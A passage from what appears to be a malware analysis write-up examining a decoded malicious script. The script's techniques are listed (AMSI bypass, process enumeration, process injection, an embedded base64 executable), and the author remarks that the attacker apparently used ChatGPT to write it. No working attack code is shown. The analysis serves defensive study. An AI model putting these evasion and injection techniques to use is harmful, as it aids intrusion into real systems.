
Funnily enough, looking at the contents of decoded.txt, we can see that this threat actor likely used ChatGPT themselves (unless they just really love adding comments in each code block ;) ).
We can see a few things in this script:
- AMSI bypass
- Process enumeration on line 84
- Process injection (into the enumerated process) via
WriteProcessMemoryon line 131 - Base64 encoded executable content


If we look at the visual studio code viewer on the right, we see the orange text is base64 content. If we look at the first line of that content, we see $a = "TVqQAAMAAAAEAAAA//, which we might remember (when decoded) is the beginning of an executable file, we know this as the bytes TVq are MZ (denoting a portable executable).

